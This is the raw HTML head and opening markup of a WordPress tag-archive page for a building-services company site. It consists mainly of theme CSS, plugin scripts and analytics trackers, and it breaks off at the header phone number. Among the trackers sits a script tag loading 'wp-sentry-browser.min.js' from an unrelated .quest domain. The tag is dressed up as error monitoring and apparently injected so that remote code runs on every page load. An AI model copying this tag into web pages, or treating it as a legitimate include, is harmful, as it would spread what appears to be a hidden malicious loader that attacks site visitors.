rgba(0,0,0,0.15);}.mm-0 .x-bar-content{height:auto;}.mm-0.x-bar-outer-spacers:after,.mm-0.x-bar-outer-spacers:before{flex-basis:0px;width:0px!important;height:0px;}.mm-0.x-bar-space{font-size:1em;height:auto;}.mm-1.x-bar{border:0;z-index:9999;}.mm-1 .x-bar-content{flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;}.mm-2.x-bar{height:4em;font-size:16px;}.mm-2 .x-bar-content{height:4em;max-width:1200px;}.mm-2.x-bar-outer-spacers:after,.mm-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.mm-2.x-bar-space{font-size:16px;height:4em;}.mm-3.x-bar{background-color:rgb(255,255,255);}.mm-4.x-bar{background-color:#ffffff;}.mm-5{transition-duration:0ms;}.mm-5 .x-text-content-text-primary {transition-duration:0ms;}.mm-5 .x-text-content-text-subheadline {transition-duration:0ms;}.mm-5 .x-text-typing {transition-duration:0ms;}.mm-5 .x-typed-cursor {transition-duration:0ms;}.mm-5 .x-graphic-child {transition-duration:0ms;}.mm-6.x-bar-container{flex-direction:column;justify-content:center;width:100%;z-index:auto;}.mm-7.x-bar-container{align-items:flex-start;}.mm-8.x-bar-container{flex-grow:1;flex-shrink:0;}.mm-9.x-bar-container{flex-basis:auto;border:0;font-size:1em;}.mm-a.x-bar-container{flex-direction:row;z-index:1;}.mm-b.x-bar-container{justify-content:flex-end;}.mm-c.x-bar-container{align-items:center;}.mm-d.x-bar-container{justify-content:space-between;}.mm-e.x-bar-container{flex-grow:0;flex-shrink:1;}.mm-f.x-div{flex-grow:0;flex-shrink:1;flex-basis:auto;border:0;font-size:1em;}.mm-g.x-div{width:100%;text-align:center;}.mm-h{--x-slides-per-page:1;--x-slide-container-gap:1em;--x-slide-container-transition-duration:500ms;--x-slide-container-autoplay-transition-duration:4000ms;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;font-size:1em;}.mm-h .x-slide-container-content{width:100%;}.mm-h .x-slide-container{align-items:stretch;}body:not(.tco-disable-effects) .mm-h .x-slide:where(.x-effect-enter,.x-effect-exit,.x-effect-entering,.x-effect-exiting) {animation-duration:500ms;animation-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mm-i{width:100%;border:0;font-size:1em;background-color:transparent;}.x-slide-container.is-stacked .mm-i:not(.is-current-slide).x-effect-exit{z-index:auto;}.x-slide-container.is-stacked .mm-i:not(.is-current-slide).x-effect-holding{z-index:1;}.x-slide-container.is-stacked .mm-i.is-current-slide{z-index:2;}.mm-j.x-text{border:0;font-size:1em;}.mm-j.x-text .x-text-content-text-primary{font-style:normal;letter-spacing:0em;text-transform:none;}.mm-k.x-text{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;}.mm-k.x-text .x-text-content-text-primary{font-family:inherit;font-size:18px;font-weight:400;line-height:1.4;color:#fff;}.mm-k.x-text:hover .x-text-content-text-primary,.mm-k.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .mm-k.x-text .x-text-content-text-primary{color:#ffffff;}.mm-l.x-text .x-text-content-text-primary{font-family:"futura-pt",sans-serif;font-size:30px;font-weight:400;line-height:1;text-align:right;color:#FF0000;}.mm-m.x-anchor {margin-top:0em;margin-right:0em;margin-bottom:0em;margin-left:30px;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:#FF0000;border-right-color:#FF0000;border-bottom-color:#FF0000;border-left-color:#FF0000;border-top-left-radius:0.35em;border-top-right-radius:0.35em;border-bottom-right-radius:0.35em;border-bottom-left-radius:0.35em;background-color:#FF0000;}.mm-m.x-anchor .x-anchor-content {padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}.mm-m.x-anchor:hover,.mm-m.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .mm-m.x-anchor {background-color:rgba(255,255,255,1);}.mm-m.x-anchor .x-anchor-text-primary {font-size:24px;color:rgb(255,255,255);}.mm-n.x-anchor {font-size:1em;}.mm-n.x-anchor .x-anchor-content {flex-direction:row;align-items:center;}.mm-o.x-anchor {box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.mm-p.x-anchor .x-anchor-content {justify-content:center;}.mm-q.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.mm-q.x-anchor .x-anchor-text-primary {font-family:"futura-pt",sans-serif;font-style:normal;}.mm-r.x-anchor .x-anchor-text {margin-right:5px;}.mm-r.x-anchor:hover .x-anchor-text-primary,.mm-r.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .mm-r.x-anchor .x-anchor-text-primary {color:#FF0000;}.mm-s.x-anchor .x-anchor-text-primary {font-weight:400;}.mm-t.x-anchor .x-anchor-text-primary {line-height:1;}.mm-u.x-anchor .x-anchor-text-primary {text-transform:uppercase;}.mm-v.x-anchor {border:0;}.mm-w.x-anchor {background-color:transparent;}.mm-w.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.mm-w.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.mm-w.x-anchor:hover .x-anchor-sub-indicator,.mm-w.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .mm-w.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.mm-x.x-anchor .x-anchor-text-primary {font-size:1.5em;line-height:1.4;color:rgb(65,65,66);}.mm-y.x-anchor .x-anchor-content {justify-content:flex-start;}.mm-y.x-anchor .x-anchor-text-primary {font-size:1.2em;}.mm-z.x-anchor .x-anchor-text {margin-right:auto;}.mm-z.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,1);}.mm-z.x-anchor:hover .x-anchor-text-primary,.mm-z.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .mm-z.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.mm-10.x-anchor {width:2.75em;height:2.75em;background-color:rgba(255,255,255,1);}.mm-10.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.mm-10.x-anchor .x-toggle {color:#ff0000;}.mm-10.x-anchor:hover .x-toggle,.mm-10.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .mm-10.x-anchor .x-toggle {color:rgba(255,0,0,0.5);}.mm-10.x-anchor .x-toggle-burger {width:12em;margin-top:3.25em;margin-right:0;margin-bottom:3.25em;margin-left:0;font-size:0.1em;}.mm-10.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3.25em * -1),0);}.mm-10.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.mm-11.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:700;}.mm-12.x-image{font-size:1em;border:0;background-color:transparent;}.mm-13.x-image{max-width:250px;margin-top:-4em;margin-right:0em;margin-bottom:0em;margin-left:0em;}.mm-14.x-image{max-width:200px;}.mm-15{margin-top:0px;margin-right:calc(-0.75em - 5px);margin-bottom:0px;margin-left:0px;flex-direction:row;justify-content:space-around;align-items:flex-start;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.mm-15 > li,.mm-15 > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.mm-16{font-size:1em;}.mm-17,.mm-17 .x-anchor{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mm-18 .x-dropdown {width:14em;font-size:16px;border:0;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mm-18 selector:not(.x-active) {transition-delay:0s,0s,500ms;}.mm-19{font-size:16px;transition-duration:500ms;}.mm-19 .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mm-19 .x-off-canvas-close{width:calc(1em * 1.5);height:calc(1em * 1.5);font-size:2em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.mm-19 .x-off-canvas-close:focus,.mm-19 .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.mm-19 .x-off-canvas-content{padding-top:calc(2em * 1.5);padding-right:calc(2em * 1.5);padding-bottom:calc(2em * 1.5);padding-left:calc(2em * 1.5);border:0;background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.e22-12{box-shadow:0em 0.15em 2em -2em rgba(0,0,0,0.15);}.e22-17{box-shadow:0em 0.15em 2em -2em rgba(0,0,0,0.15);} .m20u-0.x-bar{height:auto;border:0;font-size:16px;background-color:#ffffff;z-index:9999;}.m20u-0 .x-bar-content{flex-direction:row;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:88%;height:auto;max-width:1200px;}.m20u-0.x-bar-space{font-size:16px;}.m20u-1.x-bar{padding-top:2em;padding-right:0em;padding-bottom:1em;padding-left:0em;box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);}.m20u-1 .x-bar-content{justify-content:space-between;}.m20u-1.x-bar-outer-spacers:after,.m20u-1.x-bar-outer-spacers:before{flex-basis:0em;width:0em!important;height:0em;}.m20u-2.x-bar{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;}.m20u-2 .x-bar-content{justify-content:center;}.m20u-2.x-bar-outer-spacers:after,.m20u-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m20u-3.x-bar-container{flex-direction:row;justify-content:space-between;align-items:center;flex-basis:auto;border:0;font-size:1em;z-index:1;}.m20u-4.x-bar-container{flex-grow:0;flex-shrink:1;}.m20u-5.x-bar-container{width:100%;}.m20u-6.x-bar-container{flex-grow:1;flex-shrink:0;}.m20u-7.x-text{border:0;font-family:"futura-pt",sans-serif;font-size:0.9em;font-style:normal;font-weight:400;line-height:1;letter-spacing:0em;text-transform:uppercase;color:rgb(0,0,0);}.m20u-7.x-text > :first-child{margin-top:0;}.m20u-7.x-text > :last-child{margin-bottom:0;}.m20u-8.x-anchor {width:2.75em;height:2.75em;border:0;font-size:1em;background-color:transparent;}.m20u-8.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.m20u-8.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m20u-8.x-anchor .x-graphic-icon {font-size:1.5em;width:auto;border:0;color:#FF0000;background-color:transparent;}@media screen and (max-width:766.98px){.m20u-2 .x-bar-content{flex-direction:column-reverse;}.m20u-6.x-bar-container{padding-top:5px;padding-bottom:5px;}} body{font-family:futura-pt,sans-serif !important;font-weight:300 !important;}.blog,.single-post{background-color:#fff;}.blog .entry-footer{display:none;}.anchorOffset{margin-top:-130px;padding-top:130px;}@media(max-width:767px){.post-template-default h2{font-size:200%;}}@media(min-width:1344px){.columnPaddingLeft{padding-left:calc(50vw - 600px) !important;}.columnPaddingRigth{padding-right:calc(50vw - 600px) !important;}}@media(max-width:1343px){.columnPaddingLeft{padding-left:6% !important;}.columnPaddingRigth{padding-right:6% !important;}}.frontCardButton{margin-top:0em;text-align:center;}.frontCardButton .x-btn{border-radius:5px;}@media(min-width:768px){.frontCardButton{display:none;}}@media only screen and ( max-width:979px ){.logo-img{max-width:120px !important;}}@media only screen and ( max-width:766px ){.col-border-none{border:none !important;}}.random-count{font-size:70px;font-weight:400;color:rgba(0,0,0,1);}.BCIMainNavigation.x-menu > li > .x-anchor .x-anchor-content :last-child{padding-right:0px !important;}.e22-9.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary{color:rgb(65,65,66);}.e22-9.x-menu > li > .x-anchor[class*="active"].x-currently-active .x-anchor-text-primary{color:#FF0000;}@media only screen and ( max-width:450px ){.top-header-bar .e22-3.x-text .x-text-content-text-primary{font-size:21px !important;}.top-header-bar .e22-4.x-anchor .x-anchor-text-primary{font-size:18px !important;}}@media only screen and ( max-width:336px ){.top-header-bar .e22-3.x-text .x-text-content-text-primary{font-size:16px !important;}.top-header-bar .e22-4.x-anchor .x-anchor-text-primary{font-size:14px !important;}}
</style>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.1.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.1.4' id='layerslider-utils-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.1.4' id='layerslider-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.1.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.1.9' id='wpdm-poper-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.1.9' id='wpdm-front-bootstrap-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/bcigem.com\/","site":"https:\/\/bcigem.com\/","ajax":"https:\/\/bcigem.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.49' id='wpdm-frontjs-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.1.9' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.1.9' id='ppress-select2-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.1.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://bcigem.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bcigem.com/wp-json/wp/v2/tags/286" /><script type="text/javascript" src="https://www.bugherd.com/sidebarv2.js?apikey=qci3jpqd57c5lncrb7rowa" async="true"></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THTKPDP');</script>
<!-- End Google Tag Manager -->
<!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<noscript>
<a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a>
</noscript>
<!--  Clickcease.com tracking-->			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v8.13.58-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentId", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type='text/javascript' src='https://www.bugherd.com/sidebarv2.js?apikey=8oo9sywb6kia592iwpnzlg' async='true'></script><link rel='stylesheet' href='https://use.typekit.net/yxq8zec.css'>    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=552559fb"></script>
    <style>.wf-loading a,.wf-loading p,.wf-loading ul,.wf-loading ol,.wf-loading dl,.wf-loading h1,.wf-loading h2,.wf-loading h3,.wf-loading h4,.wf-loading h5,.wf-loading h6,.wf-loading em,.wf-loading pre,.wf-loading cite,.wf-loading span,.wf-loading table,.wf-loading strong,.wf-loading blockquote{visibility:hidden !important;}</style><script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://bcigem.com/wp-content/uploads/2024/10/cropped-Interim-Brandmark-BuildCentral-large-RGB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bcigem.com/wp-content/uploads/2024/10/cropped-Interim-Brandmark-BuildCentral-large-RGB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bcigem.com/wp-content/uploads/2024/10/cropped-Interim-Brandmark-BuildCentral-large-RGB-180x180.png" />
<meta name="msapplication-TileImage" content="https://bcigem.com/wp-content/uploads/2024/10/cropped-Interim-Brandmark-BuildCentral-large-RGB-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.gem-section ul li,
.gem-section p {
	font-size: 18px;
}

.blog  .x-main {
	width: 100%;
}		</style>
		<meta name="generator" content="WordPress Download Manager 3.2.49" />
    <script id="cs-typekit-loader">
      (function(doc){
        var config = { kitId:'yxq8zec', async:true }

        var timer = setTimeout(function(){
          doc.documentElement.className = doc.documentElement.className.replace(/\bwf-loading\b/g,"") + " wf-inactive";
        }, 3000)

        var tk = doc.createElement("script")
        var loaded = false
        var firstScript = doc.getElementsByTagName("script")[0]

        doc.documentElement.className += " wf-loading"

        tk.src = 'https://use.typekit.net/' + config.kitId + '.js'
        tk.async = true
        tk.onload = tk.onreadystatechange = function(){
          if (loaded || this.readyState && this.readyState != "complete" && this.readyState != "loaded") return
          loaded = true
          clearTimeout(timer)
          try { Typekit.load(config) } catch(e){}
        }

        firstScript.parentNode.insertBefore(tk, firstScript)
      })(window.document)
    </script>
                    <link href="https://fonts.googleapis.com/css?family=Rubik"
              rel="stylesheet">
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body data-rsssl=1 class="archive tag tag-remondis-furnace-project tag-286 x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-archive-standard-active pro-v5_1_5">

  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THTKPDP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

    

  <header class="x-masthead" role="banner">

    
    <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers e22-1 mm-0 mm-1" data-x-bar="{&quot;id&quot;:&quot;e22-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e22-1 x-bar-content"><div class="x-bar-container e22-2 mm-6 mm-7 mm-8 mm-9"><div class="x-div e22-3 mm-f mm-g"><div class="x-div e22-4 mm-f"><div class="x-slide-container-viewport is-loading e22-5 mm-h" data-x-slide-container="{&quot;justify&quot;:&quot;center&quot;,&quot;snap&quot;:true,&quot;scrollBySlide&quot;:true,&quot;autoplay&quot;:&quot;interval&quot;}"><div class="x-slide-container-content"><div class="x-slide-container is-inline is-paged"></div></div></div></div></div></div></div></div><div class="e22-1 mm-0 mm-1 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers e22-8 mm-1 mm-2 mm-3 top-header-bar" data-x-bar="{&quot;id&quot;:&quot;e22-8&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;4em&quot;,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e22-8 x-bar-content"><div class="x-bar-container e22-9 mm-8 mm-9 mm-a mm-b mm-c"><div class="x-text x-text-headline e22-10 mm-j mm-l"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">866.426.4455

